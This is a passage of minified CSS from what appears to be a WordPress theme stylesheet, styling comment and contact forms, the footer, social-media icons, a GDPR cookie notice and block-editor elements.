.penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image),.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image){margin-top:0}.penci_dis_padding_bw.penci-page-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-3 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-page-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded,.penci_dis_padding_bw.penci-single-style-8 .penci-content-post:not(.hide_featured_image).penci-content-post-loaded{margin-top:20px}}.penci-form-booking .penci-row{margin-bottom:20px}.penci-form-booking .wpcf7-date,.penci-form-booking .wpcf7-quiz,.penci-form-booking .wpcf7-number,.penci-form-booking .wpcf7-select,.penci-form-booking .wpcf7-text,.penci-form-booking .wpcf7-textarea{width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;background-color:#fff}.penci-form-booking .wpcf7-form-control-wrap select{padding:10px 15px 9px}.penci-mul-comments-wrapper{margin-top:20px}.penci-mul-comments-wrapper .post-comments .post-title-box{padding-top:0;border-top:0}.penci-mul-comments-wrapper .penci-tab-nav{list-style:none;padding:0 0 15px;margin:0 0 20px;text-align:center;border-bottom:1px solid #ececec}.penci-mul-comments-wrapper .penci-tab-nav li{display:inline-block;margin:0;padding:0 20px}.penci-mul-comments-wrapper .penci-tab-nav li a{text-transform:uppercase;font-weight:700;font-size:16px}.penci-mul-comments-wrapper .penci-tab-nav li.active a{color:#3f51b5}.penci-mul-comments-wrapper .penci-tab-content > .penci-tab-pane{display:none;visibility:hidden}.penci-mul-comments-wrapper .penci-tab-content > .penci-tab-pane.active{display:block;visibility:visible;position:relative}.penci-mul-comments-wrapper .penci-tab-content > .penci-tab-pane .penci-loader-effect{display:block}.penci-mul-comments-wrapper .multi-facebook-comment.active{min-height:100px}form#commentform > div.penci-gdpr-message{line-height:1.5;margin:-4px 0 15px;font-size:14px;color:#777}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.post-comments{margin-top:3px}.post-comments .post-title-box{border-top:1px solid #ececec;padding-top:22px}.penci-post-item + .post-comments h3.comment-reply-title{padding-top:0!important}h3.comment-reply-title{padding-top:22px!important}.penci-comments-button{margin-top:3px;padding-top:20px;border-top:1px solid #ececec}.penci-comments-button a{display:block;width:50%;margin-right:auto;margin-left:auto;line-height:34px;padding:0 15px;font-weight:700}.penci-post-author + .penci-comments-button,.penci-post-author + .post-comments .post-title-box,.penci-post-pagination + .penci-comments-button,.penci-post-pagination + .post-comments .post-title-box{border-top:0;margin-top:0}.penci-post-item + .penci-comments-button,.penci-post-item + .post-comments{margin-top:30px}.penci-post-related + .penci-comments-button,.penci-post-related + .post-comments{margin-top:0}.penci-comments-button + .penci-mul-comments-wrapper,.penci-comments-button + .multi-wordpress-comment,.penci-comments-button + .post-comments{display:none}.penci-comments-button + .post-comments .comment-reply-title,.penci-post-related + .post-comments .comment-reply-title,.penci-post-related + .post-comments .post-title-box{margin-top:3px!important;border-top:1px solid #ececec}.comments .comment{border-top:1px solid #ececec}.comments .comment .comment{border-top:1px solid #ececec}.comments > .comment:first-child,.comments .comment > .comment:first-child{border-top:none}.thecomment{padding-top:20px;padding-bottom:0;display:table;width:100%}.comments .children,.comments > .comment > .comment{margin:0 0 0 40px}.comments > .comment:first-child > .thecomment{padding-top:0}.thecomment .author-img{float:left;margin-right:20px;width:60px;border-radius:50%}.thecomment .author-img img{border-radius:50%}.thecomment .comment-text{margin-left:80px;position:relative}.pingback .thecomment .comment-text{margin-left:0}.thecomment .comment-text span.author,.thecomment .comment-text span.author a{display:block;margin-top:-3px;margin-bottom:5px;font-family:"Mukta Vaani",sans-serif;font-size:16px;font-size:1.6rem;font-weight:700;line-height:1.33;text-align:left}.pingback .thecomment .comment-text span.author{padding-right:30px}.thecomment .comment-text span.author a{display:inline-block;margin:0}.thecomment .comment-text span.date{font-size:12px;color:#888;display:block}.thecomment .comment-text span.date i{margin-right:5px}.thecomment .comment-text em{font-size:12px;display:inline-block;color:orange;letter-spacing:1px;margin:5px 0 0}.thecomment .comment-text em i{font-size:14px;color:#f3bd00}.thecomment .comment-content{margin-top:15px;margin-bottom:0}.thecomment .comment-text span.reply{position:absolute;top:0;right:0}.post-comments span.reply a{font-size:11px;color:#888;margin-left:18px;font-weight:500;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;text-transform:uppercase;line-height:1;display:inline-block;text-align:center}.post-comments span.reply a:hover{color:#313131}.comments .comment + #respond{margin-bottom:20px}#respond{overflow:hidden;position:relative}.no-comment-yet #respond{padding-top:0;border-top:0}#respond h3{font-size:18px;text-transform:uppercase;position:relative;z-index:10;display:inline-block;margin:0;width:100%;font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1.67;color:#111;margin-bottom:13px}#respond h3 a{color:#000;display:inline-block}#respond h3 small a{text-transform:uppercase;font-size:12px;color:#888;padding:0;margin-left:7px;letter-spacing:0;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;font-weight:500;position:absolute;right:0}#respond #cancel-comment-reply-link{font-size:11px;font-size:1.1rem;font-family:"Roboto",sans-serif;font-weight:400}#respond h3 small a:hover{color:#313131}#respond form#commentform,form.wpcf7-form{margin:0}.mc4wp-form label{text-align:left;margin-bottom:10px}#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:32%;margin:0 0 0 2%;padding:0;float:left;display:inline-block}#respond p.comment-form-author,#respond p.comment-form-comment,.wpcf7 p.name,.wpcf7 p.message{clear:both;margin:0}form.comment-form > p,form.comment-form > div,form.comment-form > input,form.comment-form > textarea,form.comment-form > label,form.comment-form > span,form.wpcf7-form > div,form.wpcf7-form > p,form.wpcf7-form > input,form.wpcf7-form > textarea,form.wpcf7-form > label,form.wpcf7-form > span,form#commentform > p,form#commentform > div,form#commentform > input,form#commentform > textarea,form#commentform > label,form#commentform > span{margin:0}form#commentform > input[type="checkbox"]{margin-left:14px!important;margin-right:14px!important}.captchaSizeDivLarge{clear:both}label#captcha_code_label{display:inline-block}.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-author,.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-email{padding:0}.woocommerce #review_form #respond p.stars{margin-left:0;margin-right:0}#respond label,.wpcf7 label{color:#939393;font-size:12px;display:block;text-transform:uppercase;font-weight:700;letter-spacing:1px;margin-bottom:8px}#respond p.form-submit,.wpcf7 p.submit{margin:0}#respond input,.wpcf7 input,.widget_wysija input{padding:10px 15px 9px;max-width:600px;border:1px solid #ececec;margin-bottom:19px;width:100%;max-height:36px;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}#respond input:focus,.wpcf7 input:focus{outline:none}.jetpack_subscription_widget #subscribe-email input{width:100%!important;padding:12px 19px 11px!important;margin-top:10px}#respond textarea,.wpcf7 textarea{padding:15px;border:1px solid #ececec;width:100%;max-width:100%;min-height:120px;font-size:12px;margin-bottom:19px;outline:none;vertical-align:top;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}.wpcf7 textarea{max-width:600px}#respond textarea:focus,.wpcf7 textarea:focus{outline:none}#respond #submit,.wpcf7 input[type="submit"],.widget_wysija input[type="submit"]{text-transform:uppercase;border-radius:0;display:inline-block;transition:all .3s;cursor:pointer;width:auto;min-width:91px;margin:0;height:36px;line-height:36px;padding:0 19px;border:none;font-size:14px;font-size:1.4rem;font-weight:700;color:#fff}#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{color:#fff;background:#3f51b5}.contact-form input[type=email],.contact-form input[type=text]{max-width:300px;width:100%;padding:10px 15px}.contact-form input[type=submit]{text-transform:uppercase;font-weight:700;background:#F5F5F5;border-radius:0;font-size:14px;color:#313131;padding:16px 20px;display:inline-block;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;cursor:pointer;width:auto;min-width:120px;text-align:center;margin:0;border:none}form#commentform > p.comment-subscription-form{margin-top:15px}form#commentform > p.comment-subscription-form:last-child{margin-top:5px}form#commentform > p.comment-subscription-form input[type="checkbox"]{margin:0}#respond .comment-subscription-form label{vertical-align:top}#respond input[type="checkbox"]{width:auto;max-width:100%}form#commentform p.comment-form-cookies-consent{clear:both;margin-bottom:20px}form#commentform p.comment-form-cookies-consent #wp-comment-cookies-consent{margin:0 10px 0 0}#respond input[type="checkbox"],.wpcf7 input[type="checkbox"],.widget_wysija input[type="checkbox"]{display:inline-block;max-width:none;width:auto;margin-right:5px;margin-bottom:0}span.wpcf7-list-item.first{margin-left:0}span.wpcf7-list-item input[type="checkbox"],span.wpcf7-list-item input[type="radio"]{width:auto}.wpcf7 select{padding:9px 10px 8px}@media screen and (max-width: 767px){.woocommerce #review_form #respond p.comment-form-email,#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:100%;margin:0}#respond input,.wpcf7 input,.widget_wysija input{max-width:100%}.woocommerce #reviews #comments ol.commentlist li img.avatar,.thecomment .author-img{display:none}.woocommerce #reviews #comments ol.commentlist li .comment-text,.thecomment .comment-text{margin-left:0}}@media screen and (max-width: 480px){.comments .children,.comments > .comment > .comment,.comments > .comment > .comment > .comment,.comments > .comment > .comment > .comment > .comment,.comments > .comment > .comment > .comment > .comment > .comment{margin:0 0 0 20px}.penci-mul-comments-wrapper .penci-tab-nav li{padding:0 10px}.penci-mul-comments-wrapper .penci-tab-nav li a{font-size:15px}}.penci_dark_layout button,.penci_dark_layout .button,.penci_dark_layout .entry-content a.button,.penci_dark_layout input[type="button"],.penci_dark_layout input[type="reset"],.penci_dark_layout input[type="submit"],.penci_dark_layout #buddypress .activity-list li.load-more a,.penci_dark_layout .penci-ajax-more .penci-ajax-more-button,.penci_dark_layout .penci-ajax-more .penci-block-ajax-more-button{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .site-main #buddypress button,.penci_dark_layout .site-main #buddypress a.button,.penci_dark_layout .site-main #buddypress input[type=button],.penci_dark_layout .site-main #buddypress input[type=reset]{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .penci-review-text{color:#fff}.penci_dark_layout .widget.widget_display_topics li,.penci_dark_layout .widget.widget_display_views li,.penci_dark_layout .widget.widget_display_forums li,.penci_dark_layout .widget.widget_layered_nav li,.penci_dark_layout .widget.widget_product_categories li,.penci_dark_layout .widget.widget_categories li,.penci_dark_layout .widget.widget_archive li,.penci_dark_layout .widget.widget_pages li,.penci_dark_layout .widget.widget_meta li{color:#666}.penci_dark_layout .activity-list.bp-list .activity-item{background:transparent}.penci_dark_layout .activity-list li.bbp_topic_create .activity-content .activity-inner,.penci_dark_layout .activity-list li.bbp_reply_create .activity-content .activity-inner{background:transparent}.penci_dark_layout .buddypress-wrap .bp-feedback{background:transparent}.site-footer{background:#212121;position:relative;overflow:hidden;clear:both;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.footer__bottom{color:#666}.footer__bottom a{color:#3f51b5}.footer__bottom a:hover{color:#fff}.footer__bottom .footer__bottom_container{padding-top:50px;padding-bottom:40px}.footer__bottom .footer-email-wrap{padding:15px 0}.footer__bottom .penci_bottom-sub{padding-left:15px;padding-right:15px}.footer__bottom.style-1{text-align:center}.footer__bottom.style-1 .footer__logo{width:100%}.footer__bottom.style-1 .footer__logo + .penci-footer-text-wrap{margin-top:20px}.footer__bottom.style-1 .penci-footer-text-wrap{max-width:700px;margin-right:auto;margin-left:auto}.footer__bottom.style-2 .footer__social-media{margin-top:0}.footer__bottom.style-2 .footer__social-media .social-media-item{float:left;margin-left:0;margin-right:10px;margin-bottom:10px}.footer__bottom.style-2 .block-title{font-family:"Oswald",sans-serif;text-transform:uppercase;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left;color:#fff;padding-bottom:14px}.footer__bottom.style-2 .footer__bottom_container > .row{display:flex;flex-wrap:wrap}.footer__bottom.style-2 .footer__bottom_container > .row .footer__logo{display:flex;align-items:center}.footer__sidebars + .footer__bottom .footer__bottom_container{position:relative}.footer__sidebars + .footer__bottom .footer__bottom_container:before{content:'';height:1px;background-color:#2f2f2f;position:absolute;top:0;width:80%;left:50%;margin-left:-40%}.footer__copyright_menu{clear:both;overflow:hidden;background:#111}.footer__logo{text-align:center}.footer__logo img,.footer__logo a{display:block;margin-left:auto;margin-right:auto}.footer__logo a{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:1;text-align:center;color:#3f51b5;display:inline-block;vertical-align:top;max-width:100%}.footer__logo a:hover{color:#3f51b5}.site-info{padding-top:11px;padding-bottom:11px;font-size:12px;font-size:1.2rem;line-height:1.5;text-align:left;display:inline-block;color:#616161;float:left}.site-info a{color:#3f51b5}.site-info a:hover{text-decoration:underline}.sub-footer-menu{display:inline-block;margin:7px 0;float:right}.sub-footer-menu .menu ul ul,.sub-footer-menu .sub-menu{display:none!important}.sub-footer-menu li{display:inline-block;margin-left:0;list-style:none}.sub-footer-menu li i{margin-right:4px}.sub-footer-menu li a{margin-right:16px;display:inline-block;color:#616161;font-size:12px;font-size:1.2rem;line-height:1.5}.sub-footer-menu li a:hover{color:#3f51b5}.penci_bottom-sub.penci_has_copyright:not(.penci_has_menu) .site-info{text-align:center;float:none;width:100%}.penci_bottom-sub.penci_has_menu:not(.penci_has_copyright) .sub-footer-menu{text-align:center;float:none;width:100%}@media screen and (max-width: 991px){.footer__bottom.style-2{text-align:center}.footer__bottom.style-2 .block-title{margin-top:15px;text-align:center}.footer__bottom.style-2 .footer__social-media .social-media-item{float:none}.footer__bottom.style-1{padding-left:10px;padding-right:10px}.footer__bottom.style-1 .footer__social-media .social-media-item{margin-left:5px;margin-right:5px}.footer__copyright_menu .site-info,.footer__copyright_menu .sub-footer-menu{width:100%;padding-left:10px;padding-right:10px;text-align:center}}@media screen and (min-width: 768px) and (max-width: 1240px){.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4,.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3{width:50%;float:left}.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4:nth-child(2n + 1),.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3:nth-child(2n + 1){clear:both}}@media screen and (min-width: 1200px){.footer__bottom.style-2 .row{margin-left:-20px;margin-right:-20px}.footer__bottom.style-2 .penci-col-1,.footer__bottom.style-2 .penci-col-2,.footer__bottom.style-2 .penci-col-3,.footer__bottom.style-2 .penci-col-4,.footer__bottom.style-2 .penci-col-5,.footer__bottom.style-2 .penci-col-6,.footer__bottom.style-2 .penci-col-7,.footer__bottom.style-2 .penci-col-8,.footer__bottom.style-2 .penci-col-9,.footer__bottom.style-2 .penci-col-10,.footer__bottom.style-2 .penci-col-11,.footer__bottom.style-2 .penci-col-12{padding-left:20px;padding-right:20px}}@media screen and (max-width: 768px){.footer__bottom.style-2 .footer__bottom_container > .row{display:block;margin-left:0;margin-right:0}.footer__bottom.style-2 .penci-footer-text-wrap,.footer__bottom.style-2 .footer__social-media,.footer__bottom.style-2 .footer__logo{width:100%}}@media screen and (max-width: 480px){.footer__logo img{max-width:95%}}.footer__sidebars{color:#fff;overflow:hidden;clear:both;padding-top:47px;padding-bottom:26px}.footer__sidebars:after{content:'';clear:both;display:block}.footer__sidebars li,.footer__sidebars a{color:#fff}.footer__sidebars a:hover{color:#3f51b5}.footer__sidebars .widget{border-top:0;padding:0 10px;margin-bottom:40px}.footer__sidebars .footer-sidebar-item:after{content:'';clear:both;display:block}.footer__sidebars .footer-sidebar-item .widget:last-of-type{margin-bottom:0}.footer__sidebars .footer-sidebar-item .widget:last-of-type.penci-block-load_more .penci-block-ajax-more-button{margin-bottom:0}.footer__sidebars .penci-block_6:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_7:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_10:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_15:not(.penci-block-load_more) .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_11:not(.penci-block-load_more) .block11_items .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}@media screen and (min-width: 1400px){body:not(.penci_dis_padding_bw) .footer__sidebars > .footer__sidebars-inner > .row{margin-left:-20px;margin-right:-20px}}#scroll-to-top{position:fixed;bottom:-45px;right:15px;width:40px;height:40px;text-align:center;line-height:45px;background:#212121;color:#fff;display:block;z-index:29999;box-shadow:0 1px 2px rgba(0,0,0,0.1);border:0;transition:all .3s}#scroll-to-top.active{bottom:40px}#scroll-to-top i{font-size:25px}#scroll-to-top:hover{background-color:#3f51b5}.footer__social-media{text-align:center;margin-top:9px;margin-bottom:0}.footer__social-media .social-media-item{width:44px;height:44px;line-height:44px;margin:0 10px 10px}.footer__social-media .social_title,.penci-menu-hbg-socials .social_title{display:none}.footer__social-media .social-media-item,.penci-menu-hbg-socials .social-media-item{background-color:#212121;display:inline-block;color:#fff;transition:all .3s;position:relative}.footer__social-media .social-media-item:hover,.penci-menu-hbg-socials .social-media-item:hover{opacity:.8}.footer__social-media .social-media-item .socail-media-item__content,.penci-menu-hbg-socials .social-media-item .socail-media-item__content{display:flex;justify-content:center;align-items:center;width:100%;height:100%;position:relative;z-index:1000}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);position:absolute;top:0;bottom:0;left:0;right:0;content:'';opacity:0;transition:all .3s}.footer__social-media .social-media-item.socail_media__facebook,.penci-menu-hbg-socials .social-media-item.socail_media__facebook{background-color:#3f51b5}.footer__social-media .social-media-item.socail_media__twitter,.penci-menu-hbg-socials .social-media-item.socail_media__twitter{background:#55acee}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{opacity:1}.footer__social-media .social-media-item.socail_media__pinterest,.penci-menu-hbg-socials .social-media-item.socail_media__pinterest{background:#bd081c}.footer__social-media .social-media-item.socail_media__google,.penci-menu-hbg-socials .social-media-item.socail_media__google{background:#dd4b39}.footer__social-media .social-media-item.socail_media__linkedin,.penci-menu-hbg-socials .social-media-item.socail_media__linkedin{background:#0077B5}.footer__social-media .social-media-item.socail_media__flickr,.penci-menu-hbg-socials .social-media-item.socail_media__flickr{background:#ff0084}.footer__social-media .social-media-item.socail_media__behance,.penci-menu-hbg-socials .social-media-item.socail_media__behance{background:#053eff}.footer__social-media .social-media-item.socail_media__tumblr,.penci-menu-hbg-socials .social-media-item.socail_media__tumblr{background:#34465d}.footer__social-media .social-media-item.socail_media__youtube,.penci-menu-hbg-socials .social-media-item.socail_media__youtube{background:red}.footer__social-media .social-media-item.socail_media__email_me,.penci-menu-hbg-socials .social-media-item.socail_media__email_me{background:#0084ff}.footer__social-media .social-media-item.socail_media__bloglovin,.penci-menu-hbg-socials .social-media-item.socail_media__bloglovin{background:#40c4ff}.footer__social-media .social-media-item.socail_media__vimeo,.penci-menu-hbg-socials .social-media-item.socail_media__vimeo{background:#00ADEF}.footer__social-media .social-media-item.socail_media__vk,.penci-menu-hbg-socials .social-media-item.socail_media__vk{background:#4c75a3}.footer__social-media .social-media-item.socail_media__vine,.penci-menu-hbg-socials .social-media-item.socail_media__vine{background:#00b489}.footer__social-media .social-media-item.socail_media__soundcloud,.penci-menu-hbg-socials .social-media-item.socail_media__soundcloud{background:#f50}.footer__social-media .social-media-item.socail_media__rss,.penci-menu-hbg-socials .social-media-item.socail_media__rss{background-color:#e19126}.footer__social-media .social-media-item.socail_media__snapchat,.penci-menu-hbg-socials .social-media-item.socail_media__snapchat{background-color:#FFEB3B}.footer__social-media .social-media-item.socail_media__spotify,.penci-menu-hbg-socials .social-media-item.socail_media__spotify{background-color:#00e461}.footer__social-media .social-media-item.socail_media__github,.penci-menu-hbg-socials .social-media-item.socail_media__github{background-color:#3f91cb}.footer__social-media .social-media-item.socail_media__stack-overflow,.penci-menu-hbg-socials .social-media-item.socail_media__stack-overflow{background-color:#f48024}.footer__social-media .social-media-item.socail_media__twitch,.penci-menu-hbg-socials .social-media-item.socail_media__twitch{background-color:#6441a4}.footer__social-media .social-media-item.socail_media__steam,.penci-menu-hbg-socials .social-media-item.socail_media__steam{background-color:#c5c3c0}.footer__social-media .social-media-item.socail_media__xing,.penci-menu-hbg-socials .social-media-item.socail_media__xing{background-color:#006567}.footer__social-media .social-media-item.socail_media__telegram,.penci-menu-hbg-socials .social-media-item.socail_media__telegram{background-color:#179cde}.footer__social-media .social-media-item.socail_media__whatsapp,.penci-menu-hbg-socials .social-media-item.socail_media__whatsapp{background-color:#00c853}.footer__social-media .social-media-item.socail_media__odnoklassniki,.penci-menu-hbg-socials .social-media-item.socail_media__odnoklassniki{background-color:#f58220}.footer__social-media .social-media-item.socail_media__500px,.penci-menu-hbg-socials .social-media-item.socail_media__500px{background-color:#0099e5}.footer__social-media .social-media-item.socail_media__line,.penci-menu-hbg-socials .social-media-item.socail_media__line{background-color:#2ac42a}.footer__social-media .social-media-item.socail_media__patreon,.penci-menu-hbg-socials .social-media-item.socail_media__patreon{background-color:#e85b46}.penci-wrap-gprd-law{display:block;color:#212121;font-size:14px}.penci-gprd-law{padding:7px 15px;color:inherit;font-size:inherit;display:block;text-align:center;transition:all .3s;-webkit-transition:all .3s;background:#ddd}.penci-gprd-law p{font-size:inherit;color:inherit;margin:0;display:inline-block}.penci-gprd-law .penci-gprd-accept,.penci-gprd-law .penci-gprd-more{display:inline-block;padding:0;line-height:1;font-size:inherit;color:inherit;margin-left:10px;transition:opacity .3s;-webkit-transition:opacity .3s}.penci-gprd-law .penci-gprd-accept{background:#212121;color:#fff;padding:7px 15px}.penci-gprd-law .penci-gprd-accept:hover,.penci-gprd-law .penci-gprd-more:hover{opacity:.8}.penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{position:fixed;z-index:19999;left:0;bottom:0;right:0;width:100%}.penci-wrap-gprd-law .penci-gdrd-show{display:inline-block;width:auto;right:100px;left:auto;padding:8px 15px;font-size:inherit;color:inherit;background:#ddd;line-height:1;transition:all .3s;-webkit-transition:all .3s;transition-delay:.2s;-webkit-transition-delay:.2s}.penci-wrap-gprd-law-close{z-index:0}.penci-wrap-gprd-law-close .penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{transform:translateY(100%);-webkit-transform:translateY(100%)}.penci-wrap-gprd-law-close .penci-gdrd-show{transform:translateY(0);-webkit-transform:translateY(0)}@media screen and (max-width: 768px){.penci-wrap-gprd-law .penci-gdrd-show{display:none!important}}body.penci-body-boxed{background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.penci-enable-boxed{background:#fff;max-width:1400px;display:block;overflow:hidden;margin:0 auto;box-shadow:0 5px 8px rgba(0,0,0,0.2);-webkit-box-shadow:0 5px 8px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 8px rgba(0,0,0,0.2)}.penci-enable-boxed .penci-topbar .topbar-width-default,.penci-enable-boxed .penci-topbar .penci-container-fullwidth{padding-left:15px;padding-right:15px}.penci-enable-boxed .site-header{max-width:1400px}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.site-main .frontend-item-container{margin-bottom:20px}.site-main .frontend-item-container label{font-weight:400;margin-bottom:13px}.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media{border:solid 1px #dedede}.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{border:solid 1px #dedede;width:100%;box-shadow:none;background-color:transparent}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__arrow,.site-main .select2-container .select2-selection--single{height:34px}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:32px}.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{padding:7px 10px}.site-main .frontend-item-container textarea{padding:10px;min-height:90px}.site-main .wp-ref .wp-switch-editor,.wp-ref .wp-media-buttons .insert-media,.site-main .wp-ref .mce-toolbar .mce-btn button,.site-main .wp-ref .qt-dfw{text-transform:none}.site-main .element-media-controls a,.entry-content .element-media-controls a{color:#111}.site-main .element-media-controls a:hover,.entry-content .element-media-controls a:hover{color:#3f51b5}.site-main .element-media-controls .element-media-select{margin-right:10px}.site-main .frontend-form-container .element-media-file{background-color:transparent}.site-main .frontend-form-container .element-media{background-color:transparent;padding:5px 10px}.site-main .frontend-form-container input[type="checkbox"]{margin-top:-10px;display:block}.frontend-form-container .submit-button{margin-right:6px}.site-main .post-list-interface .post-list-container h2.post-list-tab-nav a.post-list-tab-nav-item{height:38px}@media only screen and (min-width: 768px){.no-sidebar .entry-content > .alignfull,.no-sidebar-1080 .entry-content > .alignfull,.no-sidebar-wide .entry-content > .alignfull{margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem);margin-left:calc(50% - 50vw);width:100vw;max-width:100vw}.no-sidebar .entry-content > .alignwide,.no-sidebar-1080 .entry-content > .alignwide,.no-sidebar-wide .entry-content > .alignwide{margin-left:calc(25% - 25vw);width:calc(50vw + 50%);max-width:calc(50vw + 50%)}}.entry-content .has-small-font-size,.wpb_text_column .has-small-font-size{font-size:12px}.entry-content .has-normal-font-size,.wpb_text_column .has-normal-font-size{font-size:16px}.entry-content .has-large-font-size,.wpb_text_column .has-large-font-size{font-size:22px}.entry-content .has-huge-font-size,.wpb_text_column .has-huge-font-size{font-size:32px}.entry-content p.has-drop-cap:not(:focus)::first-letter,.wpb_text_column p.has-drop-cap:not(:focus)::first-letter{font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.entry-content .wp-block-quote p,.wpb_text_column .wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote.is-style-default p,.wpb_text_column .wp-block-quote.is-style-default p{font-size:16px}.entry-content .wp-block-latest-posts.is-grid,.wpb_text_column .wp-block-latest-posts.is-grid{list-style:square}.entry-content .wp-block-latest-comments li,.wpb_text_column .wp-block-latest-comments li{margin-left:20px}.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-quote.is-large,.wpb_text_column .wp-block-quote.is-style-large,.wpb_text_column .wp-block-quote.is-large{background:#f5f5f5;padding:10px 20px 11px}.entry-content .wp-block-quote.is-style-large cite,.entry-content .wp-block-quote.is-large cite,.wpb_text_column .wp-block-quote.is-style-large cite,.wpb_text_column .wp-block-quote.is-large cite{text-align:right;font-size:13px;display:inline-block;width:100%}.entry-content .wp-block-quote.is-style-large p,.entry-content .wp-block-quote.is-large p,.wpb_text_column .wp-block-quote.is-style-large p,.wpb_text_column .wp-block-quote.is-large p{font-size:24px}.entry-content blockquote.wp-block-quote p,.entry-content blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p{font-size:16px;font-style:normal;color:#191e23}.entry-content .wp-block-pullquote,.wpb_text_column .wp-block-pullquote{padding:30px 0;margin-bottom:20px}.entry-content pre,.wpb_text_column pre{background:#f5f5f5}.entry-content code,.wpb_text_column code{padding:2px;border-radius:2px;color:#23282d;font-family:Menlo,Consolas,monaco,monospace;font-size:inherit;border:none}.entry-content a.wp-block-button__link,.wpb_text_column a.wp-block-button__link{text-decoration:none;color:#fff}.wp-block-yoast-how-to-block ol.schema-how-to-steps{padding:15px 20px 20px 0;border:1px solid #dedede}.wp-block-yoast-faq-block .schema-faq-section{border:1px solid #dedede;padding:15px 20px;margin-bottom:15px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 